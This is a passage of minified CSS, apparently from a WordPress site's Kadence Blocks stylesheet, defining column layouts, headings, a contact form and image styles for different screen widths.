#ffffff);}.kadence-column219745_6b8dac-a1 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column219745_6b8dac-a1 > .kt-inside-inner-col{flex-direction:row;flex-wrap:wrap;align-items:flex-start;justify-content:flex-start;flex-wrap:wrap;}.kadence-column219745_6b8dac-a1 > .kt-inside-inner-col > *, .kadence-column219745_6b8dac-a1 > .kt-inside-inner-col > figure.wp-block-image, .kadence-column219745_6b8dac-a1 > .kt-inside-inner-col > figure.wp-block-kadence-image{margin-top:0px;margin-bottom:0px;}.kadence-column219745_6b8dac-a1 > .kt-inside-inner-col > .kb-image-is-ratio-size{flex-grow:1;}.kt-row-column-wrap > .kadence-column219745_6b8dac-a1{align-self:flex-start;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column219745_6b8dac-a1{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column219745_6b8dac-a1 > .kt-inside-inner-col{align-items:flex-start;}@media all and (max-width: 1024px){.kadence-column219745_6b8dac-a1 > .kt-inside-inner-col{border-left:2px solid var(--global-palette9, #ffffff);flex-direction:row;flex-wrap:wrap;align-items:flex-start;justify-content:flex-start;flex-wrap:wrap;}}@media all and (max-width: 1024px){.kt-row-column-wrap > .kadence-column219745_6b8dac-a1{align-self:flex-start;}}@media all and (max-width: 1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column219745_6b8dac-a1{align-self:auto;}}@media all and (max-width: 1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column219745_6b8dac-a1 > .kt-inside-inner-col{align-items:flex-start;}}@media all and (min-width: 768px) and (max-width: 1024px){.kadence-column219745_6b8dac-a1 > .kt-inside-inner-col > *, .kadence-column219745_6b8dac-a1 > .kt-inside-inner-col > figure.wp-block-image, .kadence-column219745_6b8dac-a1 > .kt-inside-inner-col > figure.wp-block-kadence-image{margin-top:0px;margin-bottom:0px;}.kadence-column219745_6b8dac-a1 > .kt-inside-inner-col > .kb-image-is-ratio-size{flex-grow:1;}}@media all and (max-width: 767px){.kadence-column219745_6b8dac-a1 > .kt-inside-inner-col{border-left:2px solid var(--global-palette9, #ffffff);flex-direction:row;flex-wrap:wrap;justify-content:flex-start;justify-content:flex-start;flex-wrap:wrap;}.kt-row-column-wrap > .kadence-column219745_6b8dac-a1{align-self:flex-start;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column219745_6b8dac-a1{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column219745_6b8dac-a1 > .kt-inside-inner-col{align-items:flex-start;}.kadence-column219745_6b8dac-a1 > .kt-inside-inner-col > *, .kadence-column219745_6b8dac-a1 > .kt-inside-inner-col > figure.wp-block-image, .kadence-column219745_6b8dac-a1 > .kt-inside-inner-col > figure.wp-block-kadence-image{margin-top:0px;margin-bottom:0px;}.kadence-column219745_6b8dac-a1 > .kt-inside-inner-col > .kb-image-is-ratio-size{flex-grow:1;}}.kadence-column219745_2db67e-f4 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column219745_2db67e-f4 > .kt-inside-inner-col{flex-direction:column;}.kadence-column219745_2db67e-f4 > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (max-width: 1024px){.kadence-column219745_2db67e-f4 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column219745_2db67e-f4 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.kadence-column219853_f49a3d-41 > .kt-inside-inner-col{display:flex;}.kadence-column219853_f49a3d-41 > .kt-inside-inner-col{padding-left:var(--global-kb-spacing-xxs, 0.5rem);}.kadence-column219853_f49a3d-41 > .kt-inside-inner-col{border-left:2px solid var(--global-palette9, #ffffff);}.kadence-column219853_f49a3d-41 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column219853_f49a3d-41 > .kt-inside-inner-col{flex-direction:row;flex-wrap:wrap;align-items:flex-start;justify-content:flex-start;flex-wrap:wrap;}.kadence-column219853_f49a3d-41 > .kt-inside-inner-col > *, .kadence-column219853_f49a3d-41 > .kt-inside-inner-col > figure.wp-block-image, .kadence-column219853_f49a3d-41 > .kt-inside-inner-col > figure.wp-block-kadence-image{margin-top:0px;margin-bottom:0px;}.kadence-column219853_f49a3d-41 > .kt-inside-inner-col > .kb-image-is-ratio-size{flex-grow:1;}.kt-row-column-wrap > .kadence-column219853_f49a3d-41{align-self:flex-start;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column219853_f49a3d-41{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column219853_f49a3d-41 > .kt-inside-inner-col{align-items:flex-start;}@media all and (max-width: 1024px){.kadence-column219853_f49a3d-41 > .kt-inside-inner-col{border-left:2px solid var(--global-palette9, #ffffff);flex-direction:row;flex-wrap:wrap;align-items:flex-start;justify-content:flex-start;flex-wrap:wrap;}}@media all and (max-width: 1024px){.kt-row-column-wrap > .kadence-column219853_f49a3d-41{align-self:flex-start;}}@media all and (max-width: 1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column219853_f49a3d-41{align-self:auto;}}@media all and (max-width: 1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column219853_f49a3d-41 > .kt-inside-inner-col{align-items:flex-start;}}@media all and (min-width: 768px) and (max-width: 1024px){.kadence-column219853_f49a3d-41 > .kt-inside-inner-col > *, .kadence-column219853_f49a3d-41 > .kt-inside-inner-col > figure.wp-block-image, .kadence-column219853_f49a3d-41 > .kt-inside-inner-col > figure.wp-block-kadence-image{margin-top:0px;margin-bottom:0px;}.kadence-column219853_f49a3d-41 > .kt-inside-inner-col > .kb-image-is-ratio-size{flex-grow:1;}}@media all and (max-width: 767px){.kadence-column219853_f49a3d-41 > .kt-inside-inner-col{border-left:2px solid var(--global-palette9, #ffffff);flex-direction:row;flex-wrap:wrap;justify-content:flex-start;justify-content:flex-start;flex-wrap:wrap;}.kt-row-column-wrap > .kadence-column219853_f49a3d-41{align-self:flex-start;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column219853_f49a3d-41{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column219853_f49a3d-41 > .kt-inside-inner-col{align-items:flex-start;}.kadence-column219853_f49a3d-41 > .kt-inside-inner-col > *, .kadence-column219853_f49a3d-41 > .kt-inside-inner-col > figure.wp-block-image, .kadence-column219853_f49a3d-41 > .kt-inside-inner-col > figure.wp-block-kadence-image{margin-top:0px;margin-bottom:0px;}.kadence-column219853_f49a3d-41 > .kt-inside-inner-col > .kb-image-is-ratio-size{flex-grow:1;}}.kadence-column219853_fb1d59-77 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column219853_fb1d59-77 > .kt-inside-inner-col{flex-direction:column;}.kadence-column219853_fb1d59-77 > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (max-width: 1024px){.kadence-column219853_fb1d59-77 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column219853_fb1d59-77 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.kadence-column219822_25aac8-cd > .kt-inside-inner-col{display:flex;}.kadence-column219822_25aac8-cd{max-width:65%;margin-left:auto;margin-right:auto;}.wp-block-kadence-column.kb-section-dir-horizontal:not(.kb-section-md-dir-vertical)>.kt-inside-inner-col>.kadence-column219822_25aac8-cd{-webkit-flex:0 1 65%;flex:0 1 65%;max-width:unset;margin-left:unset;margin-right:unset;}.kadence-column219822_25aac8-cd > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column219822_25aac8-cd > .kt-inside-inner-col{flex-direction:column;justify-content:flex-start;}.kadence-column219822_25aac8-cd > .kt-inside-inner-col > .aligncenter{width:100%;}.kt-row-column-wrap > .kadence-column219822_25aac8-cd{align-self:flex-start;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column219822_25aac8-cd{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column219822_25aac8-cd > .kt-inside-inner-col{flex-direction:column;justify-content:flex-start;}@media all and (min-width: 1025px){.wp-block-kadence-column.kb-section-dir-horizontal>.kt-inside-inner-col>.kadence-column219822_25aac8-cd{-webkit-flex:0 1 65%;flex:0 1 65%;max-width:unset;margin-left:unset;margin-right:unset;}}@media all and (max-width: 1024px){.kadence-column219822_25aac8-cd > .kt-inside-inner-col{row-gap:var(--global-kb-gap-none, 0rem );flex-direction:column;justify-content:flex-start;}}@media all and (max-width: 1024px){.kt-row-column-wrap > .kadence-column219822_25aac8-cd{align-self:flex-start;}}@media all and (max-width: 1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column219822_25aac8-cd{align-self:auto;}}@media all and (max-width: 1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column219822_25aac8-cd > .kt-inside-inner-col{flex-direction:column;justify-content:flex-start;}}@media all and (max-width: 767px){.kadence-column219822_25aac8-cd > .kt-inside-inner-col{row-gap:var(--global-kb-gap-sm, 1rem);flex-direction:column;justify-content:space-between;}.kt-row-column-wrap > .kadence-column219822_25aac8-cd{align-self:center;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column219822_25aac8-cd{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column219822_25aac8-cd > .kt-inside-inner-col{flex-direction:column;justify-content:space-between;}.kadence-column219822_25aac8-cd{max-width:55%;margin-left:auto;margin-right:auto;}.wp-block-kadence-column.kb-section-sm-dir-vertical:not(.kb-section-sm-dir-horizontal):not(.kb-section-sm-dir-specificity)>.kt-inside-inner-col>.kadence-column219822_25aac8-cd{-webkit-flex:0 1 55%;flex:0 1 55%;}.wp-block-kadence-column>.kt-inside-inner-col>.kadence-column219822_25aac8-cd{-webkit-flex:1 55%;flex:1 55%;}.wp-block-kadence-column.kb-section-sm-dir-horizontal>.kt-inside-inner-col>.kadence-column219822_25aac8-cd, .wp-block-kadence-column.kb-section-dir-horizontal:not(.kb-section-sm-dir-vertical):not(.kb-section-md-dir-vertical) >.kt-inside-inner-col>.kadence-column219822_25aac8-cd{-webkit-flex:0 1 55%;flex:0 1 55%;max-width:unset;margin-left:unset;margin-right:unset;}}.kadence-column219822_8ff7dd-c6 > .kt-inside-inner-col{display:flex;}.kadence-column219822_8ff7dd-c6 > .kt-inside-inner-col{padding-left:var(--global-kb-spacing-xxs, 0.5rem);}.kadence-column219822_8ff7dd-c6 > .kt-inside-inner-col{border-left:1px solid var(--global-palette3, #1A202C);}.kadence-column219822_8ff7dd-c6 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column219822_8ff7dd-c6 > .kt-inside-inner-col{flex-direction:row;flex-wrap:wrap;align-items:flex-start;justify-content:flex-start;flex-wrap:wrap;}.kadence-column219822_8ff7dd-c6 > .kt-inside-inner-col > *, .kadence-column219822_8ff7dd-c6 > .kt-inside-inner-col > figure.wp-block-image, .kadence-column219822_8ff7dd-c6 > .kt-inside-inner-col > figure.wp-block-kadence-image{margin-top:0px;margin-bottom:0px;}.kadence-column219822_8ff7dd-c6 > .kt-inside-inner-col > .kb-image-is-ratio-size{flex-grow:1;}.kt-row-column-wrap > .kadence-column219822_8ff7dd-c6{align-self:flex-start;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column219822_8ff7dd-c6{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column219822_8ff7dd-c6 > .kt-inside-inner-col{align-items:flex-start;}@media all and (max-width: 1024px){.kadence-column219822_8ff7dd-c6 > .kt-inside-inner-col{border-left:1px solid var(--global-palette3, #1A202C);flex-direction:row;flex-wrap:wrap;align-items:flex-start;justify-content:flex-start;flex-wrap:wrap;}}@media all and (max-width: 1024px){.kt-row-column-wrap > .kadence-column219822_8ff7dd-c6{align-self:flex-start;}}@media all and (max-width: 1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column219822_8ff7dd-c6{align-self:auto;}}@media all and (max-width: 1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column219822_8ff7dd-c6 > .kt-inside-inner-col{align-items:flex-start;}}@media all and (min-width: 768px) and (max-width: 1024px){.kadence-column219822_8ff7dd-c6 > .kt-inside-inner-col > *, .kadence-column219822_8ff7dd-c6 > .kt-inside-inner-col > figure.wp-block-image, .kadence-column219822_8ff7dd-c6 > .kt-inside-inner-col > figure.wp-block-kadence-image{margin-top:0px;margin-bottom:0px;}.kadence-column219822_8ff7dd-c6 > .kt-inside-inner-col > .kb-image-is-ratio-size{flex-grow:1;}}@media all and (max-width: 767px){.kadence-column219822_8ff7dd-c6 > .kt-inside-inner-col{border-left:1px solid var(--global-palette3, #1A202C);flex-direction:row;flex-wrap:wrap;justify-content:flex-start;justify-content:flex-start;flex-wrap:wrap;}.kt-row-column-wrap > .kadence-column219822_8ff7dd-c6{align-self:flex-start;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column219822_8ff7dd-c6{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column219822_8ff7dd-c6 > .kt-inside-inner-col{align-items:flex-start;}.kadence-column219822_8ff7dd-c6 > .kt-inside-inner-col > *, .kadence-column219822_8ff7dd-c6 > .kt-inside-inner-col > figure.wp-block-image, .kadence-column219822_8ff7dd-c6 > .kt-inside-inner-col > figure.wp-block-kadence-image{margin-top:0px;margin-bottom:0px;}.kadence-column219822_8ff7dd-c6 > .kt-inside-inner-col > .kb-image-is-ratio-size{flex-grow:1;}}.kadence-column219822_f771b0-3c > .kt-inside-inner-col{display:flex;}.kadence-column219822_f771b0-3c{max-width:30%;margin-left:auto;margin-right:auto;}.wp-block-kadence-column.kb-section-dir-horizontal:not(.kb-section-md-dir-vertical)>.kt-inside-inner-col>.kadence-column219822_f771b0-3c{-webkit-flex:0 1 30%;flex:0 1 30%;max-width:unset;margin-left:unset;margin-right:unset;}.kadence-column219822_f771b0-3c > .kt-inside-inner-col{row-gap:var(--global-kb-gap-none, 0rem );column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column219822_f771b0-3c > .kt-inside-inner-col{flex-direction:column;}.kadence-column219822_f771b0-3c > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (min-width: 1025px){.wp-block-kadence-column.kb-section-dir-horizontal>.kt-inside-inner-col>.kadence-column219822_f771b0-3c{-webkit-flex:0 1 30%;flex:0 1 30%;max-width:unset;margin-left:unset;margin-right:unset;}}@media all and (max-width: 1024px){.kt-row-column-wrap > .kadence-column219822_f771b0-3c{align-self:flex-end;}}@media all and (max-width: 1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column219822_f771b0-3c{align-self:auto;}}@media all and (max-width: 1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column219822_f771b0-3c > .kt-inside-inner-col{flex-direction:column;justify-content:flex-end;}}@media all and (max-width: 1024px){.kadence-column219822_f771b0-3c > .kt-inside-inner-col{flex-direction:column;justify-content:flex-end;}}@media all and (max-width: 767px){.kt-row-column-wrap > .kadence-column219822_f771b0-3c{align-self:flex-end;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column219822_f771b0-3c{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column219822_f771b0-3c > .kt-inside-inner-col{flex-direction:column;justify-content:flex-end;}.kadence-column219822_f771b0-3c{max-width:35%;margin-left:auto;margin-right:auto;}.wp-block-kadence-column.kb-section-sm-dir-vertical:not(.kb-section-sm-dir-horizontal):not(.kb-section-sm-dir-specificity)>.kt-inside-inner-col>.kadence-column219822_f771b0-3c{-webkit-flex:0 1 35%;flex:0 1 35%;}.wp-block-kadence-column>.kt-inside-inner-col>.kadence-column219822_f771b0-3c{-webkit-flex:1 35%;flex:1 35%;}.wp-block-kadence-column.kb-section-sm-dir-horizontal>.kt-inside-inner-col>.kadence-column219822_f771b0-3c, .wp-block-kadence-column.kb-section-dir-horizontal:not(.kb-section-sm-dir-vertical):not(.kb-section-md-dir-vertical) >.kt-inside-inner-col>.kadence-column219822_f771b0-3c{-webkit-flex:0 1 35%;flex:0 1 35%;max-width:unset;margin-left:unset;margin-right:unset;}.kadence-column219822_f771b0-3c > .kt-inside-inner-col{flex-direction:column;justify-content:flex-end;}}.kadence-column230113_47f008-0f > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column230113_47f008-0f > .kt-inside-inner-col{flex-direction:column;}.kadence-column230113_47f008-0f > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (max-width: 1024px){.kadence-column230113_47f008-0f > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column230113_47f008-0f > .kt-inside-inner-col{flex-direction:column;justify-content:center;}.kadence-column230113_47f008-0f, .kt-inside-inner-col > .kadence-column230113_47f008-0f:not(.specificity){margin-top:var(--global-kb-spacing-md, 2rem);}}.kadence-column230113_c40ea0-33 > .kt-inside-inner-col{padding-top:var(--global-kb-spacing-sm, 1.5rem);padding-right:var(--global-kb-spacing-sm, 1.5rem);padding-bottom:0px;padding-left:var(--global-kb-spacing-sm, 1.5rem);}.kadence-column230113_c40ea0-33 > .kt-inside-inner-col,.kadence-column230113_c40ea0-33 > .kt-inside-inner-col:before{border-top-left-radius:10px;border-top-right-radius:10px;border-bottom-right-radius:10px;border-bottom-left-radius:10px;}.kadence-column230113_c40ea0-33 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column230113_c40ea0-33 > .kt-inside-inner-col{flex-direction:column;}.kadence-column230113_c40ea0-33 > .kt-inside-inner-col > .aligncenter{width:100%;}.kadence-column230113_c40ea0-33 > .kt-inside-inner-col{background-color:var(--global-palette8, #F7FAFC);}@media all and (max-width: 1024px){.kadence-column230113_c40ea0-33 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column230113_c40ea0-33 > .kt-inside-inner-col{padding-top:var(--global-kb-spacing-md, 2rem);padding-bottom:0px;flex-direction:column;justify-content:center;}.kadence-column230113_c40ea0-33, .kt-inside-inner-col > .kadence-column230113_c40ea0-33:not(.specificity){margin-right:var(--global-kb-spacing-md, 2rem);margin-left:var(--global-kb-spacing-md, 2rem);}}.wp-block-kadence-advancedheading.kt-adv-heading230113_afaf8a-83, .wp-block-kadence-advancedheading.kt-adv-heading230113_afaf8a-83[data-kb-block="kb-adv-heading230113_afaf8a-83"]{padding-top:var(--global-kb-spacing-xs, 1rem);padding-bottom:var(--global-kb-spacing-xs, 1rem);padding-left:var(--global-kb-spacing-xs, 1rem);margin-top:0px;margin-bottom:var(--global-kb-spacing-sm, 1.5rem);font-size:30px;line-height:0.9;font-weight:400;font-family:STRIKE;letter-spacing:-2px;border-left:6px solid var(--global-palette2, #2B6CB0);}.wp-block-kadence-advancedheading.kt-adv-heading230113_afaf8a-83 mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading230113_afaf8a-83[data-kb-block="kb-adv-heading230113_afaf8a-83"] mark.kt-highlight{letter-spacing:-1px;font-size:20px;line-height:1rem;color:var(--global-palette3, #1A202C);-webkit-box-decoration-break:clone;box-decoration-break:clone;}.wp-block-kadence-advancedheading.kt-adv-heading230113_afaf8a-83 img.kb-inline-image, .wp-block-kadence-advancedheading.kt-adv-heading230113_afaf8a-83[data-kb-block="kb-adv-heading230113_afaf8a-83"] img.kb-inline-image{width:150px;display:inline-block;}@media all and (max-width: 1024px){.wp-block-kadence-advancedheading.kt-adv-heading230113_afaf8a-83, .wp-block-kadence-advancedheading.kt-adv-heading230113_afaf8a-83[data-kb-block="kb-adv-heading230113_afaf8a-83"]{font-size:22px;border-left:6px solid var(--global-palette2, #2B6CB0);}}@media all and (max-width: 767px){.wp-block-kadence-advancedheading.kt-adv-heading230113_afaf8a-83, .wp-block-kadence-advancedheading.kt-adv-heading230113_afaf8a-83[data-kb-block="kb-adv-heading230113_afaf8a-83"]{margin-bottom:var(--global-kb-spacing-sm, 1.5rem);letter-spacing:-1px;font-size:22px;line-height:1.2;border-left:6px solid var(--global-palette2, #2B6CB0);}.wp-block-kadence-advancedheading.kt-adv-heading230113_afaf8a-83 mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading230113_afaf8a-83[data-kb-block="kb-adv-heading230113_afaf8a-83"] mark.kt-highlight{font-size:18px;}}.kadence-form-230113_2dc2c2-91 .kb-form .kadence-blocks-form-field{margin-bottom:20px;}.kadence-form-230113_2dc2c2-91 .kb-form .kadence-blocks-form-field label .required{color:var(--global-palette9, #ffffff);}.kadence-form-230113_2dc2c2-91 .kb-form .kadence-blocks-form-field .kb-text-style-field, .kadence-form-230113_2dc2c2-91 .kb-form .kadence-blocks-form-field .kb-select-style-field{color:var(--global-palette3, #1A202C);border-radius:25px;font-size:15px;line-height:1em;border-width:1px 1px 1px 1px;border-color:var(--global-palette9, #ffffff);}.kadence-form-230113_2dc2c2-91 .kb-form .kadence-blocks-form-field .kb-forms-submit{border-radius:25px;border-width:1px 1px 1px 1px;background:var(--global-palette2, #2B6CB0);border-color:var(--global-palette9, #ffffff);}.kadence-form-230113_2dc2c2-91 .kb-form .kadence-blocks-form-field .kb-forms-submit:hover, .kadence-form-230113_2dc2c2-91 .kb-form .kadence-blocks-form-field .kb-forms-submit:focus {color:var(--global-palette3, #1A202C);border-color:var(--global-palette9, #ffffff);background:var(--global-palette9, #ffffff);}.kadence-form-230113_2dc2c2-91 .kb-form .kadence-blocks-form-field .kb-forms-submit{font-size:14px;font-family:HEADING;font-style:normal;font-weight:400;}.kadence-form-230113_2dc2c2-91 .kadence-blocks-form-message, .kadence-form-230113_2dc2c2-91 .kb-form-error-msg{border-radius:35px;}.kb-form input.kadence-blocks-field.verify{opacity:0.0;position:absolute;top:0.0;left:0.0;width:0.0;height:0.0;z-index:-1;}@media all and (max-width: 1024px){.wp-block-kadence-form.kadence-form-230113_2dc2c2-91.kb-form-wrap{margin-right:5%;margin-left:5%;}}@media all and (max-width: 1024px){.kadence-form-230113_2dc2c2-91 .kb-form .kadence-blocks-form-field .kb-text-style-field, .kadence-form-230113_2dc2c2-91 .kb-form .kadence-blocks-form-field .kb-select-style-field{font-size:16px;}}@media all and (max-width: 767px){.wp-block-kadence-form.kadence-form-230113_2dc2c2-91.kb-form-wrap{margin-right:0%;margin-left:0%;}.kadence-form-230113_2dc2c2-91 .kb-form .kadence-blocks-form-field{margin-bottom:10px;}.kadence-form-230113_2dc2c2-91 .kb-form .kadence-blocks-form-field .kb-text-style-field, .kadence-form-230113_2dc2c2-91 .kb-form .kadence-blocks-form-field .kb-select-style-field{font-size:15px;}.kadence-form-230113_2dc2c2-91 .kb-form .kadence-blocks-form-field .kb-forms-submit{font-size:14px;}}.wp-block-kadence-image.kb-image3398_d2567d-52:not(.kb-specificity-added):not(.kb-extra-specificity-added){margin-top:var(--global-kb-spacing-md, 2rem);margin-bottom:var(--global-kb-spacing-md, 2rem);}.kb-image3398_d2567d-52 img.kb-img, .kb-image3398_d2567d-52 .kb-img img{box-shadow:rgba(0, 0, 0, 0.2) 0px 0px 14px 0px;}.kb-image3398_d2567d-52 figcaption{font-size:17px;line-height:1.3em;font-family:BODY Bold;font-style:normal;font-weight:inherit;}@media all and (max-width: 1024px){.kb-image3398_d2567d-52 figcaption{font-size:16px;font-size:16px;font-size:15px;}}@media all and (max-width: 767px){.kb-image3398_d2567d-52 figcaption{font-size:15px;}}.wp-block-kadence-image.kb-image3398_7e7db7-9c:not(.kb-specificity-added):not(.kb-extra-specificity-added){margin-top:var(--global-kb-spacing-md, 2rem);margin-bottom:var(--global-kb-spacing-md, 2rem);}.kb-image3398_7e7db7-9c img.kb-img, .kb-image3398_7e7db7-9c .kb-img img{box-shadow:rgba(0, 0, 0, 0.2) 0px 0px 14px 0px;}.kb-image3398_7e7db7-9c figcaption{font-size:17px;line-height:1.3em;font-family:BODY Bold;font-style:normal;font-weight:inherit;}@media all and (max-width: 1024px){.kb-image3398_7e7db7-9c figcaption{font-size:16px;font-size:16px;font-size:15px;}}@media all and (max-width: 767px){.kb-image3398_7e7db7-9c figcaption{font-size:15px;}}.wp-block-kadence-advancedheading.kt-adv-heading3398_9d9b87-9c, .wp-block-kadence-advancedheading.kt-adv-heading3398_9d9b87-9c[data-kb-block="kb-adv-heading3398_9d9b87-9c"]{padding-top:var(--global-kb-spacing-lg, 3rem);padding-bottom:var(--global-kb-spacing-xs, 1rem);text-align:left;text-transform:uppercase;}.wp-block-kadence-advancedheading.kt-adv-heading3398_9d9b87-9c mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading3398_9d9b87-9c[data-kb-block="kb-adv-heading3398_9d9b87-9c"] mark.kt-highlight{-webkit-box-decoration-break:clone;box-decoration-break:clone;}.wp-block-kadence-advancedheading.kt-adv-heading3398_9d9b87-9c img.kb-inline-image, .wp-block-kadence-advancedheading.kt-adv-heading3398_9d9b87-9c[data-kb-block="kb-adv-heading3398_9d9b87-9c"] img.kb-inline-image{width:150px;display:inline-block;}.kadence-column3398_80c354-63 > .kt-inside-inner-col{padding-top:var(--global-kb-spacing-sm, 1.5rem);padding-bottom:var(--global-kb-spacing-sm, 1.5rem);}.kadence-column3398_80c354-63 > .kt-inside-inner-col{border-top:1px solid var(--global-palette7, #EDF2F7);border-bottom:1px solid var(--global-palette7, #EDF2F7);}.kadence-column3398_80c354-63 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column3398_80c354-63 > .kt-inside-inner-col{flex-direction:column;}.kadence-column3398_80c354-63 > .kt-inside-inner-col > .aligncenter{width:100%;}.kadence-column3398_80c354-63, .kt-inside-inner-col > .kadence-column3398_80c354-63:not(.specificity){margin-top:var(--global-kb-spacing-lg, 3rem);margin-bottom:var(--global-kb-spacing-lg, 3rem);}@media all and (max-width: 1024px){.kadence-column3398_80c354-63 > .kt-inside-inner-col{border-top:1px solid var(--global-palette7, #EDF2F7);border-bottom:1px solid var(--global-palette7, #EDF2F7);flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column3398_80c354-63 > .kt-inside-inner-col{padding-bottom:0px;border-top:1px solid var(--global-palette7, #EDF2F7);border-bottom:1px solid var(--global-palette7, #EDF2F7);flex-direction:column;justify-content:center;}}.wp-block-kadence-advancedheading.kt-adv-heading3398_6eb7d4-02, .wp-block-kadence-advancedheading.kt-adv-heading3398_6eb7d4-02[data-kb-block="kb-adv-heading3398_6eb7d4-02"]{padding-bottom:var(--global-kb-spacing-xs, 1rem);text-align:left;font-size:1.2rem;text-transform:none;}.wp-block-kadence-advancedheading.kt-adv-heading3398_6eb7d4-02 mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading3398_6eb7d4-02[data-kb-block="kb-adv-heading3398_6eb7d4-02"] mark.kt-highlight{-webkit-box-decoration-break:clone;box-decoration-break:clone;}.wp-block-kadence-advancedheading.kt-adv-heading3398_6eb7d4-02 img.kb-inline-image, .wp-block-kadence-advancedheading.kt-adv-heading3398_6eb7d4-02[data-kb-block="kb-adv-heading3398_6eb7d4-02"] img.kb-inline-image{width:150px;display:inline-block;}@media all and (max-width: 1024px){.wp-block-kadence-advancedheading.kt-adv-heading3398_6eb7d4-02, .wp-block-kadence-advancedheading.kt-adv-heading3398_6eb7d4-02[data-kb-block="kb-adv-heading3398_6eb7d4-02"]{font-size:1rem;}}@media all and (max-width: 767px){.wp-block-kadence-advancedheading.kt-adv-heading3398_6eb7d4-02, .wp-block-kadence-advancedheading.kt-adv-heading3398_6eb7d4-02[data-kb-block="kb-adv-heading3398_6eb7d4-02"]{font-size:1rem;text-align:left!important;}}.kb-row-layout-wrap.wp-block-kadence-rowlayout.kb-row-layout-id3398_7bebe0-ac{margin-top:0px;}.kb-row-layout-id3398_7bebe0-ac > .kt-row-column-wrap{column-gap:var(--global-kb-gap-sm, 1rem);row-gap:var(--global-kb-gap-none, 0rem );grid-template-columns:minmax(0, calc(20% - ((var(--global-kb-gap-sm, 1rem) * 1 )/2)))minmax(0, calc(80% - ((var(--global-kb-gap-sm, 1rem) * 1 )/2)));}.kb-row-layout-id3398_7bebe0-ac{border-top:0px solid var(--global-palette7, #EDF2F7);border-bottom:0px solid var(--global-palette7, #EDF2F7);}@media all and (max-width: 1024px){.kb-row-layout-id3398_7bebe0-ac > .kt-row-column-wrap{column-gap:var(--global-kb-gap-sm, 1rem);grid-template-columns:minmax(0, 1fr) minmax(0, 2fr);}}@media all and (max-width: 1024px){.kb-row-layout-id3398_7bebe0-ac{border-top:0px solid var(--global-palette7, #EDF2F7);border-bottom:0px solid var(--global-palette7, #EDF2F7);}}@media all and (max-width: 767px){.kb-row-layout-wrap.wp-block-kadence-rowlayout.kb-row-layout-id3398_7bebe0-ac{margin-bottom:0px;}.kb-row-layout-id3398_7bebe0-ac > 